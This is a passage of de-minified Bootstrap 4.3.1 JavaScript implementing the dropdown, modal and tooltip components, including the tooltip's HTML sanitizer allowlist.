				Te = "top-start",
				xe = "top-end",
				Ce = "bottom-start",
				Se = "bottom-end",
				Ae = "right-start",
				De = "left-start",
				Ie = {
					offset: 0,
					flip: !0,
					boundary: "scrollParent",
					reference: "toggle",
					display: "dynamic"
				},
				Ne = {
					offset: "(number|string|function)",
					flip: "boolean",
					boundary: "(string|element)",
					reference: "(string|element)",
					display: "string"
				},
				Oe = function() {
					function e(e, t) {
						this._element = e, this._popper = null, this._config = this._getConfig(t), this._menu = this._getMenuElement(),
							this._inNavbar = this._detectNavbar(), this._addEventListeners()
					}
					var r = e.prototype;
					return r.toggle = function() {
						if (!this._element.disabled && !t(this._element).hasClass(fe)) {
							var r = e._getParentFromElement(this._element),
								i = t(this._menu).hasClass(he);
							if (e._clearMenus(), !i) {
								var o = {
										relatedTarget: this._element
									},
									a = t.Event(ce.SHOW, o);
								if (t(r).trigger(a), !a.isDefaultPrevented()) {
									if (!this._inNavbar) {
										if (void 0 === n) throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");
										var s = this._element;
										"parent" === this._config.reference ? s = r : l.isElement(this._config.reference) && (s = this._config.reference,
												void 0 !== this._config.reference.jquery && (s = this._config.reference[0])), "scrollParent" !== this._config
											.boundary && t(r).addClass(me), this._popper = new n(s, this._menu, this._getPopperConfig())
									}
									"ontouchstart" in document.documentElement && 0 === t(r).closest(we).length && t(document.body).children()
										.on("mouseover", null, t.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), t(
											this._menu).toggleClass(he), t(r).toggleClass(he).trigger(t.Event(ce.SHOWN, o))
								}
							}
						}
					}, r.show = function() {
						if (!(this._element.disabled || t(this._element).hasClass(fe) || t(this._menu).hasClass(he))) {
							var n = {
									relatedTarget: this._element
								},
								r = t.Event(ce.SHOW, n),
								i = e._getParentFromElement(this._element);
							t(i).trigger(r), r.isDefaultPrevented() || (t(this._menu).toggleClass(he), t(i).toggleClass(he).trigger(t.Event(
								ce.SHOWN, n)))
						}
					}, r.hide = function() {
						if (!this._element.disabled && !t(this._element).hasClass(fe) && t(this._menu).hasClass(he)) {
							var n = {
									relatedTarget: this._element
								},
								r = t.Event(ce.HIDE, n),
								i = e._getParentFromElement(this._element);
							t(i).trigger(r), r.isDefaultPrevented() || (t(this._menu).toggleClass(he), t(i).toggleClass(he).trigger(t.Event(
								ce.HIDDEN, n)))
						}
					}, r.dispose = function() {
						t.removeData(this._element, "bs.dropdown"), t(this._element).off(".bs.dropdown"), this._element = null, this._menu =
							null, null !== this._popper && (this._popper.destroy(), this._popper = null)
					}, r.update = function() {
						this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate()
					}, r._addEventListeners = function() {
						var e = this;
						t(this._element).on(ce.CLICK, function(t) {
							t.preventDefault(), t.stopPropagation(), e.toggle()
						})
					}, r._getConfig = function(e) {
						return e = a({}, this.constructor.Default, t(this._element).data(), e), l.typeCheckConfig(se, e, this.constructor
							.DefaultType), e
					}, r._getMenuElement = function() {
						if (!this._menu) {
							var t = e._getParentFromElement(this._element);
							t && (this._menu = t.querySelector(be))
						}
						return this._menu
					}, r._getPlacement = function() {
						var e = t(this._element.parentNode),
							n = Ce;
						return e.hasClass(de) ? (n = Te, t(this._menu).hasClass(ve) && (n = xe)) : e.hasClass(pe) ? n = Ae : e.hasClass(
							ge) ? n = De : t(this._menu).hasClass(ve) && (n = Se), n
					}, r._detectNavbar = function() {
						return t(this._element).closest(".navbar").length > 0
					}, r._getOffset = function() {
						var e = this,
							t = {};
						return "function" == typeof this._config.offset ? t.fn = function(t) {
							return t.offsets = a({}, t.offsets, e._config.offset(t.offsets, e._element) || {}), t
						} : t.offset = this._config.offset, t
					}, r._getPopperConfig = function() {
						var e = {
							placement: this._getPlacement(),
							modifiers: {
								offset: this._getOffset(),
								flip: {
									enabled: this._config.flip
								},
								preventOverflow: {
									boundariesElement: this._config.boundary
								}
							}
						};
						return "static" === this._config.display && (e.modifiers.applyStyle = {
							enabled: !1
						}), e
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.dropdown");
							if (r || (r = new e(this, "object" == typeof n ? n : null), t(this).data("bs.dropdown", r)), "string" ==
								typeof n) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, e._clearMenus = function(n) {
						if (!n || 3 !== n.which && ("keyup" !== n.type || 9 === n.which))
							for (var r = [].slice.call(document.querySelectorAll(ye)), i = 0, o = r.length; i < o; i++) {
								var a = e._getParentFromElement(r[i]),
									s = t(r[i]).data("bs.dropdown"),
									u = {
										relatedTarget: r[i]
									};
								if (n && "click" === n.type && (u.clickEvent = n), s) {
									var l = s._menu;
									if (t(a).hasClass(he) && !(n && ("click" === n.type && /input|textarea/i.test(n.target.tagName) || "keyup" ===
											n.type && 9 === n.which) && t.contains(a, n.target))) {
										var c = t.Event(ce.HIDE, u);
										t(a).trigger(c), c.isDefaultPrevented() || ("ontouchstart" in document.documentElement && t(document.body)
											.children().off("mouseover", null, t.noop), r[i].setAttribute("aria-expanded", "false"), t(l).removeClass(
												he), t(a).removeClass(he).trigger(t.Event(ce.HIDDEN, u)))
									}
								}
							}
					}, e._getParentFromElement = function(e) {
						var t, n = l.getSelectorFromElement(e);
						return n && (t = document.querySelector(n)), t || e.parentNode
					}, e._dataApiKeydownHandler = function(n) {
						if ((/input|textarea/i.test(n.target.tagName) ? !(32 === n.which || 27 !== n.which && (40 !== n.which && 38 !==
								n.which || t(n.target).closest(be).length)) : le.test(n.which)) && (n.preventDefault(), n.stopPropagation(),
								!this.disabled && !t(this).hasClass(fe))) {
							var r = e._getParentFromElement(this),
								i = t(r).hasClass(he);
							if (i && (!i || 27 !== n.which && 32 !== n.which)) {
								var o = [].slice.call(r.querySelectorAll(Ee));
								if (0 !== o.length) {
									var a = o.indexOf(n.target);
									38 === n.which && a > 0 && a--, 40 === n.which && a < o.length - 1 && a++, a < 0 && (a = 0), o[a].focus()
								}
							} else {
								if (27 === n.which) {
									var s = r.querySelector(ye);
									t(s).trigger("focus")
								}
								t(this).trigger("click")
							}
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return Ie
						}
					}, {
						key: "DefaultType",
						get: function() {
							return Ne
						}
					}]), e
				}();
			t(document).on(ce.KEYDOWN_DATA_API, ye, Oe._dataApiKeydownHandler).on(ce.KEYDOWN_DATA_API, be, Oe._dataApiKeydownHandler)
				.on(ce.CLICK_DATA_API + " " + ce.KEYUP_DATA_API, Oe._clearMenus).on(ce.CLICK_DATA_API, ye, function(e) {
					e.preventDefault(), e.stopPropagation(), Oe._jQueryInterface.call(t(this), "toggle")
				}).on(ce.CLICK_DATA_API, _e, function(e) {
					e.stopPropagation()
				}), t.fn[se] = Oe._jQueryInterface, t.fn[se].Constructor = Oe, t.fn[se].noConflict = function() {
					return t.fn[se] = ue, Oe._jQueryInterface
				};
			var ke = t.fn.modal,
				je = {
					backdrop: !0,
					keyboard: !0,
					focus: !0,
					show: !0
				},
				Le = {
					backdrop: "(boolean|string)",
					keyboard: "boolean",
					focus: "boolean",
					show: "boolean"
				},
				Pe = {
					HIDE: "hide.bs.modal",
					HIDDEN: "hidden.bs.modal",
					SHOW: "show.bs.modal",
					SHOWN: "shown.bs.modal",
					FOCUSIN: "focusin.bs.modal",
					RESIZE: "resize.bs.modal",
					CLICK_DISMISS: "click.dismiss.bs.modal",
					KEYDOWN_DISMISS: "keydown.dismiss.bs.modal",
					MOUSEUP_DISMISS: "mouseup.dismiss.bs.modal",
					MOUSEDOWN_DISMISS: "mousedown.dismiss.bs.modal",
					CLICK_DATA_API: "click.bs.modal.data-api"
				},
				Re = "modal-dialog-scrollable",
				Me = "modal-scrollbar-measure",
				He = "modal-backdrop",
				Fe = "modal-open",
				qe = "fade",
				We = "show",
				Ue = {
					DIALOG: ".modal-dialog",
					MODAL_BODY: ".modal-body",
					DATA_TOGGLE: '[data-toggle="modal"]',
					DATA_DISMISS: '[data-dismiss="modal"]',
					FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
					STICKY_CONTENT: ".sticky-top"
				},
				Be = function() {
					function e(e, t) {
						this._config = this._getConfig(t), this._element = e, this._dialog = e.querySelector(Ue.DIALOG), this._backdrop =
							null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !
							1, this._scrollbarWidth = 0
					}
					var n = e.prototype;
					return n.toggle = function(e) {
						return this._isShown ? this.hide() : this.show(e)
					}, n.show = function(e) {
						var n = this;
						if (!this._isShown && !this._isTransitioning) {
							t(this._element).hasClass(qe) && (this._isTransitioning = !0);
							var r = t.Event(Pe.SHOW, {
								relatedTarget: e
							});
							t(this._element).trigger(r), this._isShown || r.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(),
								this._setScrollbar(), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), t(this._element)
								.on(Pe.CLICK_DISMISS, Ue.DATA_DISMISS, function(e) {
									return n.hide(e)
								}), t(this._dialog).on(Pe.MOUSEDOWN_DISMISS, function() {
									t(n._element).one(Pe.MOUSEUP_DISMISS, function(e) {
										t(e.target).is(n._element) && (n._ignoreBackdropClick = !0)
									})
								}), this._showBackdrop(function() {
									return n._showElement(e)
								}))
						}
					}, n.hide = function(e) {
						var n = this;
						if (e && e.preventDefault(), this._isShown && !this._isTransitioning) {
							var r = t.Event(Pe.HIDE);
							if (t(this._element).trigger(r), this._isShown && !r.isDefaultPrevented()) {
								this._isShown = !1;
								var i = t(this._element).hasClass(qe);
								if (i && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), t(document).off(Pe.FOCUSIN),
									t(this._element).removeClass(We), t(this._element).off(Pe.CLICK_DISMISS), t(this._dialog).off(Pe.MOUSEDOWN_DISMISS),
									i) {
									var o = l.getTransitionDurationFromElement(this._element);
									t(this._element).one(l.TRANSITION_END, function(e) {
										return n._hideModal(e)
									}).emulateTransitionEnd(o)
								} else this._hideModal()
							}
						}
					}, n.dispose = function() {
						[window, this._element, this._dialog].forEach(function(e) {
								return t(e).off(".bs.modal")
							}), t(document).off(Pe.FOCUSIN), t.removeData(this._element, "bs.modal"), this._config = null, this._element =
							null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this
							._ignoreBackdropClick = null, this._isTransitioning = null, this._scrollbarWidth = null
					}, n.handleUpdate = function() {
						this._adjustDialog()
					}, n._getConfig = function(e) {
						return e = a({}, je, e), l.typeCheckConfig("modal", e, Le), e
					}, n._showElement = function(e) {
						var n = this,
							r = t(this._element).hasClass(qe);
						this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(
								this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element
							.setAttribute("aria-modal", !0), t(this._dialog).hasClass(Re) ? this._dialog.querySelector(Ue.MODAL_BODY).scrollTop =
							0 : this._element.scrollTop = 0, r && l.reflow(this._element), t(this._element).addClass(We), this._config.focus &&
							this._enforceFocus();
						var i = t.Event(Pe.SHOWN, {
								relatedTarget: e
							}),
							o = function() {
								n._config.focus && n._element.focus(), n._isTransitioning = !1, t(n._element).trigger(i)
							};
						if (r) {
							var a = l.getTransitionDurationFromElement(this._dialog);
							t(this._dialog).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
						} else o()
					}, n._enforceFocus = function() {
						var e = this;
						t(document).off(Pe.FOCUSIN).on(Pe.FOCUSIN, function(n) {
							document !== n.target && e._element !== n.target && 0 === t(e._element).has(n.target).length && e._element
								.focus()
						})
					}, n._setEscapeEvent = function() {
						var e = this;
						this._isShown && this._config.keyboard ? t(this._element).on(Pe.KEYDOWN_DISMISS, function(t) {
							27 === t.which && (t.preventDefault(), e.hide())
						}) : this._isShown || t(this._element).off(Pe.KEYDOWN_DISMISS)
					}, n._setResizeEvent = function() {
						var e = this;
						this._isShown ? t(window).on(Pe.RESIZE, function(t) {
							return e.handleUpdate(t)
						}) : t(window).off(Pe.RESIZE)
					}, n._hideModal = function() {
						var e = this;
						this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute(
							"aria-modal"), this._isTransitioning = !1, this._showBackdrop(function() {
							t(document.body).removeClass(Fe), e._resetAdjustments(), e._resetScrollbar(), t(e._element).trigger(Pe.HIDDEN)
						})
					}, n._removeBackdrop = function() {
						this._backdrop && (t(this._backdrop).remove(), this._backdrop = null)
					}, n._showBackdrop = function(e) {
						var n = this,
							r = t(this._element).hasClass(qe) ? qe : "";
						if (this._isShown && this._config.backdrop) {
							if (this._backdrop = document.createElement("div"), this._backdrop.className = He, r && this._backdrop.classList
								.add(r), t(this._backdrop).appendTo(document.body), t(this._element).on(Pe.CLICK_DISMISS, function(e) {
									n._ignoreBackdropClick ? n._ignoreBackdropClick = !1 : e.target === e.currentTarget && ("static" === n._config
										.backdrop ? n._element.focus() : n.hide())
								}), r && l.reflow(this._backdrop), t(this._backdrop).addClass(We), !e) return;
							if (!r) return void e();
							var i = l.getTransitionDurationFromElement(this._backdrop);
							t(this._backdrop).one(l.TRANSITION_END, e).emulateTransitionEnd(i)
						} else if (!this._isShown && this._backdrop) {
							t(this._backdrop).removeClass(We);
							var o = function() {
								n._removeBackdrop(), e && e()
							};
							if (t(this._element).hasClass(qe)) {
								var a = l.getTransitionDurationFromElement(this._backdrop);
								t(this._backdrop).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
							} else o()
						} else e && e()
					}, n._adjustDialog = function() {
						var e = this._element.scrollHeight > document.documentElement.clientHeight;
						!this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing &&
							!e && (this._element.style.paddingRight = this._scrollbarWidth + "px")
					}, n._resetAdjustments = function() {
						this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
					}, n._checkScrollbar = function() {
						var e = document.body.getBoundingClientRect();
						this._isBodyOverflowing = e.left + e.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
					}, n._setScrollbar = function() {
						var e = this;
						if (this._isBodyOverflowing) {
							var n = [].slice.call(document.querySelectorAll(Ue.FIXED_CONTENT)),
								r = [].slice.call(document.querySelectorAll(Ue.STICKY_CONTENT));
							t(n).each(function(n, r) {
								var i = r.style.paddingRight,
									o = t(r).css("padding-right");
								t(r).data("padding-right", i).css("padding-right", parseFloat(o) + e._scrollbarWidth + "px")
							}), t(r).each(function(n, r) {
								var i = r.style.marginRight,
									o = t(r).css("margin-right");
								t(r).data("margin-right", i).css("margin-right", parseFloat(o) - e._scrollbarWidth + "px")
							});
							var i = document.body.style.paddingRight,
								o = t(document.body).css("padding-right");
							t(document.body).data("padding-right", i).css("padding-right", parseFloat(o) + this._scrollbarWidth + "px")
						}
						t(document.body).addClass(Fe)
					}, n._resetScrollbar = function() {
						var e = [].slice.call(document.querySelectorAll(Ue.FIXED_CONTENT));
						t(e).each(function(e, n) {
							var r = t(n).data("padding-right");
							t(n).removeData("padding-right"), n.style.paddingRight = r || ""
						});
						var n = [].slice.call(document.querySelectorAll("" + Ue.STICKY_CONTENT));
						t(n).each(function(e, n) {
							var r = t(n).data("margin-right");
							void 0 !== r && t(n).css("margin-right", r).removeData("margin-right")
						});
						var r = t(document.body).data("padding-right");
						t(document.body).removeData("padding-right"), document.body.style.paddingRight = r || ""
					}, n._getScrollbarWidth = function() {
						var e = document.createElement("div");
						e.className = Me, document.body.appendChild(e);
						var t = e.getBoundingClientRect().width - e.clientWidth;
						return document.body.removeChild(e), t
					}, e._jQueryInterface = function(n, r) {
						return this.each(function() {
							var i = t(this).data("bs.modal"),
								o = a({}, je, t(this).data(), "object" == typeof n && n ? n : {});
							if (i || (i = new e(this, o), t(this).data("bs.modal", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n](r)
							} else o.show && i.show(r)
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return je
						}
					}]), e
				}();
			t(document).on(Pe.CLICK_DATA_API, Ue.DATA_TOGGLE, function(e) {
				var n, r = this,
					i = l.getSelectorFromElement(this);
				i && (n = document.querySelector(i));
				var o = t(n).data("bs.modal") ? "toggle" : a({}, t(n).data(), t(this).data());
				"A" !== this.tagName && "AREA" !== this.tagName || e.preventDefault();
				var s = t(n).one(Pe.SHOW, function(e) {
					e.isDefaultPrevented() || s.one(Pe.HIDDEN, function() {
						t(r).is(":visible") && r.focus()
					})
				});
				Be._jQueryInterface.call(t(n), o, this)
			}), t.fn.modal = Be._jQueryInterface, t.fn.modal.Constructor = Be, t.fn.modal.noConflict = function() {
				return t.fn.modal = ke, Be._jQueryInterface
			};
			var $e = ["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"],
				ze = {
					"*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
					a: ["target", "href", "title", "rel"],
					area: [],
					b: [],
					br: [],
					col: [],
					code: [],
					div: [],
					em: [],
					hr: [],
					h1: [],
					h2: [],
					h3: [],
					h4: [],
					h5: [],
					h6: [],
					i: [],
					img: ["src", "alt", "title", "width", "height"],
					li: [],
					ol: [],
					p: [],
					pre: [],
					s: [],
					small: [],
					span: [],
					sub: [],
					sup: [],
					strong: [],
					u: [],
					ul: []
				},
				Ke = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,
				Ve =
				/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

			function Qe(e, t, n) {
				if (0 === e.length) return e;
				if (n && "function" == typeof n) return n(e);
				for (var r = (new window.DOMParser).parseFromString(e, "text/html"), i = Object.keys(t), o = [].slice.call(r.body
						.querySelectorAll("*")), a = function(e, n) {
						var r = o[e],
							a = r.nodeName.toLowerCase();
						if (-1 === i.indexOf(r.nodeName.toLowerCase())) return r.parentNode.removeChild(r), "continue";
						var s = [].slice.call(r.attributes),
							u = [].concat(t["*"] || [], t[a] || []);
						s.forEach(function(e) {
							(function(e, t) {
								var n = e.nodeName.toLowerCase();
								if (-1 !== t.indexOf(n)) return -1 === $e.indexOf(n) || Boolean(e.nodeValue.match(Ke) || e.nodeValue.match(
									Ve));
								for (var r = t.filter(function(e) {
										return e instanceof RegExp
									}), i = 0, o = r.length; i < o; i++)
									if (n.match(r[i])) return !0;
								return !1
							})(e, u) || r.removeAttribute(e.nodeName)
						})
					}, s = 0, u = o.length; s < u; s++) a(s);
				return r.body.innerHTML
			}
			var Ye = "tooltip",
				Ge = t.fn.tooltip,
				Xe = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
				Ze = ["sanitize", "whiteList", "sanitizeFn"],
				Je = {
					animation: "boolean",
					template: "string",
					title: "(string|element|function)",
					trigger: "string",
					delay: "(number|object)",
					html: "boolean",
					selector: "(string|boolean)",
					placement: "(string|function)",
					offset: "(number|string|function)",
					container: "(string|element|boolean)",
					fallbackPlacement: "(string|array)",
					boundary: "(string|element)",
					sanitize: "boolean",
					sanitizeFn: "(null|function)",
					whiteList: "object"
				},
				et = {
					AUTO: "auto",
					TOP: "top",
					RIGHT: "right",
					BOTTOM: "bottom",
					LEFT: "left"
				},
				tt = {
					animation: !0,
					template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',
					trigger: "hover focus",
					title: "",
					delay: 0,
					html: !1,
					selector: !1,
					placement: "top",
					offset: 0,
					container: !1,
					fallbackPlacement: "flip",
					boundary: "scrollParent",
					sanitize: !0,
					sanitizeFn: null,
					whiteList: ze
				},
				nt = "show",
				rt = "out",
				it = {
					HIDE: "hide.bs.tooltip",
					HIDDEN: "hidden.bs.tooltip",
					SHOW: "show.bs.tooltip",
					SHOWN: "shown.bs.tooltip",
					INSERTED: "inserted.bs.tooltip",
					CLICK: "click.bs.tooltip",
					FOCUSIN: "focusin.bs.tooltip",
					FOCUSOUT: "focusout.bs.tooltip",
					MOUSEENTER: "mouseenter.bs.tooltip",
					MOUSELEAVE: "mouseleave.bs.tooltip"
				},
				ot = "fade",
				at = "show",
				st = ".tooltip-inner",
				ut = ".arrow",
				lt = "hover",
				ct = "focus",
				ft = "click",
				ht = "manual",
				dt = function() {
					function e(e, t) {
						if (void 0 === n) throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");
						this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null,
							this.element = e, this.config = this._getConfig(t), this.tip = null, this._setListeners()
					}
					var r = e.prototype;
					return r.enable = function() {
						this._isEnabled = !0
					}, r.disable = function() {
						this._isEnabled = !1
					}, r.toggleEnabled = function() {
						this._isEnabled = !this._isEnabled
					}, r.toggle = function(e) {
						if (this._isEnabled)
							if (e) {
								var n = this.constructor.DATA_KEY,
									r = t(e.currentTarget).data(n);
								r || (r = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(n, r)),
									r._activeTrigger.click = !r._activeTrigger.click, r._isWithActiveTrigger() ? r._enter(null, r) : r._leave(
										null, r)
							} else {
								if (t(this.getTipElement()).hasClass(at)) return void this._leave(null, this);
								this._enter(null, this)
							}
					}, r.dispose = function() {
						clearTimeout(this._timeout), t.removeData(this.element, this.constructor.DATA_KEY), t(this.element).off(this.constructor
								.EVENT_KEY), t(this.element).closest(".modal").off("hide.bs.modal"), this.tip && t(this.tip).remove(), this
							._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, null !== this
							._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip =
							null
					}, r.show = function() {
						var e = this;
						if ("none" === t(this.element).css("display")) throw new Error("Please use show on visible elements");
						var r = t.Event(this.constructor.Event.SHOW);
						if (this.isWithContent() && this._isEnabled) {
							t(this.element).trigger(r);
							var i = l.findShadowRoot(this.element),
								o = t.contains(null !== i ? i : this.element.ownerDocument.documentElement, this.element);
							if (r.isDefaultPrevented() || !o) return;
							var a = this.getTipElement(),
								s = l.getUID(this.constructor.NAME);
							a.setAttribute("id", s), this.element.setAttribute("aria-describedby", s), this.setContent(), this.config.animation &&
								t(a).addClass(ot);
							var u = "function" == typeof this.config.placement ? this.config.placement.call(this, a, this.element) :
								this.config.placement,
								c = this._getAttachment(u);
							this.addAttachmentClass(c);
							var f = this._getContainer();
							t(a).data(this.constructor.DATA_KEY, this), t.contains(this.element.ownerDocument.documentElement, this.tip) ||
								t(a).appendTo(f), t(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new n(this.element,
									a, {
										placement: c,
										modifiers: {
											offset: this._getOffset(),
											flip: {
												behavior: this.config.fallbackPlacement
											},
											arrow: {
												element: ut
											},
											preventOverflow: {
												boundariesElement: this.config.boundary
											}
										},
										onCreate: function(t) {
											t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t)
										},
										onUpdate: function(t) {
											return e._handlePopperPlacementChange(t)
										}
									}), t(a).addClass(at), "ontouchstart" in document.documentElement && t(document.body).children().on(
									"mouseover", null, t.noop);
							var h = function() {
								e.config.animation && e._fixTransition();
								var n = e._hoverState;
								e._hoverState = null, t(e.element).trigger(e.constructor.Event.SHOWN), n === rt && e._leave(null, e)
							};
							if (t(this.tip).hasClass(ot)) {
								var d = l.getTransitionDurationFromElement(this.tip);
								t(this.tip).one(l.TRANSITION_END, h).emulateTransitionEnd(d)
							} else h()
						}
					}, r.hide = function(e) {
						var n = this,
							r = this.getTipElement(),
							i = t.Event(this.constructor.Event.HIDE),
							o = function() {
								n._hoverState !== nt && r.parentNode && r.parentNode.removeChild(r), n._cleanTipClass(), n.element.removeAttribute(
										"aria-describedby"), t(n.element).trigger(n.constructor.Event.HIDDEN), null !== n._popper && n._popper.destroy(),
									e && e()
							};
						if (t(this.element).trigger(i), !i.isDefaultPrevented()) {
							if (t(r).removeClass(at), "ontouchstart" in document.documentElement && t(document.body).children().off(
									"mouseover", null, t.noop), this._activeTrigger[ft] = !1, this._activeTrigger[ct] = !1, this._activeTrigger[
									lt] = !1, t(this.tip).hasClass(ot)) {
								var a = l.getTransitionDurationFromElement(r);
								t(r).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
							} else o();
							this._hoverState = ""
						}
					}, r.update = function() {
						null !== this._popper && this._popper.scheduleUpdate()
					}, r.isWithContent = function() {
						return Boolean(this.getTitle())
					}, r.addAttachmentClass = function(e) {
						t(this.getTipElement()).addClass("bs-tooltip-" + e)
					}, r.getTipElement = function() {
						return this.tip = this.tip || t(this.config.template)[0], this.tip
					}, r.setContent = function() {
						var e = this.getTipElement();
						this.setElementContent(t(e.querySelectorAll(st)), this.getTitle()), t(e).removeClass(ot + " " + at)
					}, r.setElementContent = function(e, n) {
						"object" != typeof n || !n.nodeType && !n.jquery ? this.config.html ? (this.config.sanitize && (n = Qe(n,
							this.config.whiteList, this.config.sanitizeFn)), e.html(n)) : e.text(n) : this.config.html ? t(n).parent().is(
							e) || e.empty().append(n) : e.text(t(n).text())
					}, r.getTitle = function() {
						var e = this.element.getAttribute("data-original-title");
						return e || (e = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title),
							e
					}, r._getOffset = function() {
						var e = this,
							t = {};
						return "function" == typeof this.config.offset ? t.fn = function(t) {
							return t.offsets = a({}, t.offsets, e.config.offset(t.offsets, e.element) || {}), t
						} : t.offset = this.config.offset, t
					}, r._getContainer = function() {
						return !1 === this.config.container ? document.body : l.isElement(this.config.container) ? t(this.config.container) :
							t(document).find(this.config.container)
					}, r._getAttachment = function(e) {
						return et[e.toUpperCase()]
					}, r._setListeners = function() {
						var e = this;
						this.config.trigger.split(" ").forEach(function(n) {
							if ("click" === n) t(e.element).on(e.constructor.Event.CLICK, e.config.selector, function(t) {
								return e.toggle(t)
							});
							else if (n !== ht) {
								var r = n === lt ? e.constructor.Event.MOUSEENTER : e.constructor.Event.FOCUSIN,
									i = n === lt ? e.constructor.Event.MOUSELEAVE : e.constructor.Event.FOCUSOUT;
								t(e.element).on(r, e.config.selector, function(t) {
									return e._enter(t)
								}).on(i, e.config.selector, function(t) {
									return e._leave(t)
								})
							}
						}), t(this.element).closest(".modal").on("hide.bs.modal", function() {
							e.element && e.hide()
						}), this.config.selector ? this.config = a({}, this.config, {
							trigger: "manual",
							selector: ""
						}) : this._fixTitle()
					}, r._fixTitle = function() {
						var e = typeof this.element.getAttribute("data-original-title");
						(this.element.getAttribute("title") || "string" !== e) && (this.element.setAttribute("data-original-title",
							this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))
					}, r._enter = function(e, n) {
						var r = this.constructor.DATA_KEY;
						(n = n || t(e.currentTarget).data(r)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()),
							t(e.currentTarget).data(r, n)), e && (n._activeTrigger["focusin" === e.type ? ct : lt] = !0), t(n.getTipElement())
							.hasClass(at) || n._hoverState === nt ? n._hoverState = nt : (clearTimeout(n._timeout), n._hoverState = nt,
								n.config.delay && n.config.delay.show ? n._timeout = setTimeout(function() {
									n._hoverState === nt && n.show()
								}, n.config.delay.show) : n.show())
					}, r._leave = function(e, n) {
						var r = this.constructor.DATA_KEY;
						(n = n || t(e.currentTarget).data(r)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()),
							t(e.currentTarget).data(r, n)), e && (n._activeTrigger["focusout" === e.type ? ct : lt] = !1), n._isWithActiveTrigger() ||
							(clearTimeout(n._timeout), n._hoverState = rt, n.config.delay && n.config.delay.hide ? n._timeout =
								setTimeout(function() {
									n._hoverState === rt && n.hide()
								}, n.config.delay.hide) : n.hide())
					}, r._isWithActiveTrigger = function() {
						for (var e in this._activeTrigger)
							if (this._activeTrigger[e]) return !0;
						return !1
					}, r._getConfig = function(e) {
						var n = t(this.element).data();
						return Object.keys(n).forEach(function(e) {
								-1 !== Ze.indexOf(e) && delete n[e]
							}), "number" == typeof(e = a({}, this.constructor.Default, n, "object" == typeof e && e ? e : {})).delay &&
							(e.delay = {
								show: e.delay,
								hide: e.delay
							}), "number" == typeof e.title && (e.title = e.title.toString()), "number" == typeof e.content && (e.content =
								e.content.toString()), l.typeCheckConfig(Ye, e, this.constructor.DefaultType), e.sanitize && (e.template =
								Qe(e.template, e.whiteList, e.sanitizeFn)), e
					}, r._getDelegateConfig = function() {
						var e = {};
						if (this.config)
							for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (e[t] = this.config[t]);
						return e
					}, r._cleanTipClass = function() {
						var e = t(this.getTipElement()),
							n = e.attr("class").match(Xe);
						null !== n && n.length && e.removeClass(n.join(""))
					}, r._handlePopperPlacementChange = function(e) {
						var t = e.instance;
						this.tip = t.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(e.placement))
					}, r._fixTransition = function() {
						var e = this.getTipElement(),
							n = this.config.animation;
						null === e.getAttribute("x-placement") && (t(e).removeClass(ot), this.config.animation = !1, this.hide(),
							this.show(), this.config.animation = n)
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.tooltip"),
								i = "object" == typeof n && n;
							if ((r || !/dispose|hide/.test(n)) && (r || (r = new e(this, i), t(this).data("bs.tooltip", r)), "string" ==
									typeof n)) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return tt
						}
					}, {
						key: "NAME",
						get: function() {
							return Ye
						}
					}, {
						key: "DATA_KEY",
						get: function() {
							return "bs.tooltip"
